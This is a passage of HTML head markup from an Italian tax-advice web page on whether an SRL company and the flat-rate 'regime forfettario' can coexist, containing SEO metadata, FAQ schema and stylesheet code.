

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.partitaiva.it/srl-regime-forfettario-compatibili/
body_size: 85771
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preconnect' href='//www.google-analytics.com' crossorigin>
<link rel='preconnect' href='//www.googletagmanager.com' crossorigin>
<link rel='dns-prefetch' href='//ajax.googleapis.com'>
<link rel='dns-prefetch' href='//google-analytics.com'>
<link rel='dns-prefetch' href='//ssl.google-analytics.com'>
<link rel='dns-prefetch' href='//youtube.com'>
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SRL e regime fiscale forfettario: ecco quando possono coesistere</title><link rel="preload" href="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" as="image" imagesrcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 1x, https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 2x" fetchpriority="high" /><link rel="preload" href="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" as="image" fetchpriority="high" /><link rel="preload" href="https://www.partitaiva.it/wp-content/uploads/2023/01/srl-e-regime-forfettario.jpg" as="image" imagesrcset="https://www.partitaiva.it/wp-content/uploads/2023/01/srl-e-regime-forfettario.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2023/01/srl-e-regime-forfettario-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2023/01/srl-e-regime-forfettario-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2023/01/srl-e-regime-forfettario-768x413.jpg 768w" imagesizes="(max-width: 800px) 100vw, 800px" fetchpriority="high" />
	<meta name="description" content="Scopri se le SRL e il regime forfettario sono due realtà compatibili e quali sono le condizioni di esclusione." />
	<link rel="canonical" href="https://www.partitaiva.it/srl-regime-forfettario-compatibili/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SRL e regime fiscale forfettario: ecco quando possono coesistere" />
	<meta property="og:description" content="Scopri se le SRL e il regime forfettario sono due realtà compatibili e quali sono le condizioni di esclusione." />
	<meta property="og:url" content="https://www.partitaiva.it/srl-regime-forfettario-compatibili/" />
	<meta property="og:site_name" content="Partitaiva.it" />
	<meta property="article:publisher" content="https://www.facebook.com/partitaiva.it" />
	<meta property="article:published_time" content="2023-01-26T15:00:06+00:00" />
	<meta property="article:modified_time" content="2025-08-10T11:30:16+00:00" />
	<meta property="og:image" content="https://www.partitaiva.it/wp-content/uploads/2023/01/srl-e-regime-forfettario.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="430" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gennaro Ottaviano" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Partitaivait" />
	<meta name="twitter:site" content="@Partitaivait" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Gennaro Ottaviano" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="7 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.partitaiva.it/srl-regime-forfettario-compatibili/#article","isPartOf":{"@id":"https://www.partitaiva.it/srl-regime-forfettario-compatibili/"},"author":{"name":"Gennaro Ottaviano","@id":"https://www.partitaiva.it/#/schema/person/d3edf35133029ec70ba3058a82d41bf2"},"headline":"SRL e regime forfettario: sono compatibili?","datePublished":"2023-01-26T15:00:06+00:00","dateModified":"2025-08-10T11:30:16+00:00","mainEntityOfPage":{"@id":"https://www.partitaiva.it/srl-regime-forfettario-compatibili/"},"wordCount":1460,"commentCount":14,"publisher":{"@id":"https://www.partitaiva.it/#organization"},"image":{"@id":"https://www.partitaiva.it/srl-regime-forfettario-compatibili/#primaryimage"},"thumbnailUrl":"https://www.partitaiva.it/wp-content/uploads/2023/01/srl-e-regime-forfettario.jpg","keywords":["Regime forfettario","SRL"],"articleSection":["Fisco e Tasse","Forfettari"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.partitaiva.it/srl-regime-forfettario-compatibili/#respond"]}],"reviewedBy":{"@type":"Person","name":"Giovanni Emmi","description":"Commercialista dal 🧗🏾‍♀️secondo millennio, innovatore professionale nel terzo millennio🏃🏾‍♂️. Il futuro della professione del commercialista nel mio ultimo libro \"dalla società alla rete tra professionisti\".","image":{"@type":"ImageObject","url":"https://www.partitaiva.it/wp-content/uploads/2022/05/1609789430293-90x90.jpg","caption":"Giovanni Emmi"},"sameAs":["https://www.facebook.com/emmigiovanni","https://www.linkedin.com/in/studioemmicommercialista/"],"reviewDate":"2023-02-02"}},{"@type":["WebPage","FAQPage"],"@id":"https://www.partitaiva.it/srl-regime-forfettario-compatibili/","url":"https://www.partitaiva.it/srl-regime-forfettario-compatibili/","name":"SRL e regime fiscale forfettario: ecco quando possono coesistere","isPartOf":{"@id":"https://www.partitaiva.it/#website"},"primaryImageOfPage":{"@id":"https://www.partitaiva.it/srl-regime-forfettario-compatibili/#primaryimage"},"image":{"@id":"https://www.partitaiva.it/srl-regime-forfettario-compatibili/#primaryimage"},"thumbnailUrl":"https://www.partitaiva.it/wp-content/uploads/2023/01/srl-e-regime-forfettario.jpg","datePublished":"2023-01-26T15:00:06+00:00","dateModified":"2025-08-10T11:30:16+00:00","description":"Scopri se le SRL e il regime forfettario sono due realtà compatibili e quali sono le condizioni di esclusione.","breadcrumb":{"@id":"https://www.partitaiva.it/srl-regime-forfettario-compatibili/#breadcrumb"},"mainEntity":[{"@id":"https://www.partitaiva.it/srl-regime-forfettario-compatibili/#faq-question-1674598126911"},{"@id":"https://www.partitaiva.it/srl-regime-forfettario-compatibili/#faq-question-1674598173443"},{"@id":"https://www.partitaiva.it/srl-regime-forfettario-compatibili/#faq-question-1674598229633"}],"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.partitaiva.it/srl-regime-forfettario-compatibili/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.partitaiva.it/srl-regime-forfettario-compatibili/#primaryimage","url":"https://www.partitaiva.it/wp-content/uploads/2023/01/srl-e-regime-forfettario.jpg","contentUrl":"https://www.partitaiva.it/wp-content/uploads/2023/01/srl-e-regime-forfettario.jpg","width":800,"height":430,"caption":"SRL e regime forfettario"},{"@type":"BreadcrumbList","@id":"https://www.partitaiva.it/srl-regime-forfettario-compatibili/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.partitaiva.it/"},{"@type":"ListItem","position":2,"name":"SRL e regime forfettario: sono compatibili?"}]},{"@type":"WebSite","@id":"https://www.partitaiva.it/#website","url":"https://www.partitaiva.it/","name":"Partitaiva.it","description":"","publisher":{"@id":"https://www.partitaiva.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.partitaiva.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.partitaiva.it/#organization","name":"Partitaiva.it","url":"https://www.partitaiva.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.partitaiva.it/#/schema/logo/image/","url":"https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-logo-3.svg","contentUrl":"https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-logo-3.svg","width":640,"height":120,"caption":"Partitaiva.it"},"image":{"@id":"https://www.partitaiva.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/partitaiva.it","https://x.com/Partitaivait","https://www.linkedin.com/company/partitaiva/"]},{"@type":"Person","@id":"https://www.partitaiva.it/#/schema/person/d3edf35133029ec70ba3058a82d41bf2","name":"Gennaro Ottaviano","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.partitaiva.it/#/schema/person/image/","url":"https://www.partitaiva.it/wp-content/uploads/2022/02/gennaro-ottaviano-e1644334329818-96x96.jpg","contentUrl":"https://www.partitaiva.it/wp-content/uploads/2022/02/gennaro-ottaviano-e1644334329818-96x96.jpg","caption":"Gennaro Ottaviano"},"description":"Laurea in Economia Aziendale presso il Politecnico di Lugano, appassionato di borse, mercati e investimenti finanziari. Ho competenze di diritto e gestione societaria, con esperienze amministrative. Scrivo di diritto, economia, finanza, marketing e gestione delle imprese.","sameAs":["https://www.linkedin.com/in/gennaro-ottaviano78/","Esperto di economia aziendale e gestionale"],"url":"https://www.partitaiva.it/autori/gennaro-ottaviano/"},{"@type":"Question","@id":"https://www.partitaiva.it/srl-regime-forfettario-compatibili/#faq-question-1674598126911","position":1,"url":"https://www.partitaiva.it/srl-regime-forfettario-compatibili/#faq-question-1674598126911","name":"Chi viene escluso dal regime forfettario?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Sono presenti diverse clausole di esclusione del regime forfettario previste dalla legge 145/18. <a href=\"https://www.partitaiva.it/srl-regime-forfettario-compatibili/\">Scoprile leggendo la nostra guida.</a>","inLanguage":"it-IT"},"inLanguage":"it-IT"},{"@type":"Question","@id":"https://www.partitaiva.it/srl-regime-forfettario-compatibili/#faq-question-1674598173443","position":2,"url":"https://www.partitaiva.it/srl-regime-forfettario-compatibili/#faq-question-1674598173443","name":"Le SRL possono accedere al regime forfettario?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Una SRL non può adottare il regime forfettario, dato che solo le persone fisiche possono aderirvi. Tuttavia, in quanto socio di una società, vi sono dei casi in cui il regime agevolato coesiste con le SRL. <a href=\"https://www.partitaiva.it/srl-regime-forfettario-compatibili/\">Ecco quali.</a>","inLanguage":"it-IT"},"inLanguage":"it-IT"},{"@type":"Question","@id":"https://www.partitaiva.it/srl-regime-forfettario-compatibili/#faq-question-1674598229633","position":3,"url":"https://www.partitaiva.it/srl-regime-forfettario-compatibili/#faq-question-1674598229633","name":"Se sei un socio in una SRL puoi adottare il regime forfettario?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"La SRL e il regime forfettario sono compatibili solo in alcune particolari condizioni, ovvero bisogna verificare qual è il settore in cui si opera, e quali sono le quote possedute.","inLanguage":"it-IT"},"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script async type="text/javascript" src="//clickiocmp.com/t/consent_230864.js"></script><link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Partitaiva.it &raquo; Feed" href="https://www.partitaiva.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Partitaiva.it &raquo; Feed dei commenti" href="https://www.partitaiva.it/comments/feed/" />
<link rel="alternate" type="application/atom+xml" title="Partitaiva.it &raquo; Feed Atom" href="https://www.partitaiva.it/feed/atom/" />
<link rel="alternate" type="application/rss+xml" title="Partitaiva.it &raquo; SRL e regime forfettario: sono compatibili? Feed dei commenti" href="https://www.partitaiva.it/srl-regime-forfettario-compatibili/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.partitaiva.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--0074-d-9: var(--0074d9);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-10: var(--global-color-10);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='codici-ateco-frontend-css' href='https://www.partitaiva.it/wp-content/plugins/codici-ateco/assets/css/frontend.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='datatables-frontend-css' href='https://cdn.datatables.net/1.11.5/css/jquery.dataTables.min.css?ver=1.11.5' media='all' />
<link rel='stylesheet' id='generateblocks-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:200&#038;display=swap' media='all' />
<link rel='stylesheet' id='revisore_style-css' href='https://www.partitaiva.it/wp-content/plugins/revisore/css/revisore.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.partitaiva.it/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.partitaiva.it/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.partitaiva.it/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://www.partitaiva.it/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://www.partitaiva.it/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.partitaiva.it/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.8' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.partitaiva.it/wp-content/uploads/maxmegamenu/style.css?ver=fcf8f6' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.partitaiva.it/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://www.partitaiva.it/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://www.partitaiva.it/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://www.partitaiva.it/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva-child/custom.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva/assets/css/components/comments.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva/assets/css/components/widget-areas.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva/assets/css/main.min.css?ver=3.1.3' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;display=auto&#038;ver=3.1.3' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.partitaiva.it/wp-content/uploads/generatepress/style.min.css?ver=1754066259' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva-child/style.css?ver=1729700060' media='all' />
<link rel='stylesheet' id='generateblocks-global-css' href='https://www.partitaiva.it/wp-content/uploads/generateblocks/style-global.css?ver=1740580292' media='all' />
<style id='generateblocks-inline-css'>
.gb-grid-wrapper-f602e9a0{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-f602e9a0 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-5865a18c{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-5865a18c > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-7f70a2f9{display:flex;flex-wrap:wrap;margin-left:-80px;}.gb-grid-wrapper-7f70a2f9 > .gb-grid-column{box-sizing:border-box;padding-left:80px;padding-bottom:20px;}.gb-grid-wrapper-203d576d{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-203d576d > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-19636ac4{display:flex;flex-wrap:wrap;align-items:flex-start;}.gb-grid-wrapper-19636ac4 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-64a2a439{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;}.gb-grid-wrapper-64a2a439 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-b80850f4{display:flex;flex-wrap:wrap;align-items:center;}.gb-grid-wrapper-b80850f4 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-1006e0bd{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-1006e0bd > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-29ef9689{display:flex;flex-wrap:wrap;row-gap:20px;}.gb-grid-wrapper-29ef9689 > .gb-grid-column{box-sizing:border-box;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-f2edd34d > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-f2edd34d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-9fd0a177{z-index:0;background-color:#242e3a0d;}.gb-container-d56ad650{max-width:1240px;z-index:0;position:relative;padding:60px 20px 10px;margin-right:auto;margin-bottom:40px;margin-left:auto;}.gb-container-579e5b87{font-size:18px;font-weight:300;margin-bottom:-10px;}.gb-container-579e5b87 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-579e5b87{width:55%;flex-grow:0;flex-shrink:1;}.gb-grid-wrapper > .gb-grid-column-579e5b87 > .gb-container{justify-content:flex-start;display:flex;flex-direction:column;height:100%;}.gb-container-4409bb2c{margin-bottom:0px;border-bottom:0px solid #e0e0e0;}.gb-container-4409bb2c > .gb-inside-container{padding:5px 0 10px 1px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-4409bb2c > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-4409bb2c.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-92af4481 > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-92af4481 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-1cc4855f{flex-direction:row;}.gb-container-2801523a{display:flex;flex-direction:row;}.gb-grid-wrapper > .gb-grid-column-2801523a{width:75%;}.gb-container-16561234 > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-16561234 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-59ff9643{min-height:350px;text-align:right;margin-top:0px;margin-bottom:15px;border-radius:0;}.gb-container-59ff9643 > 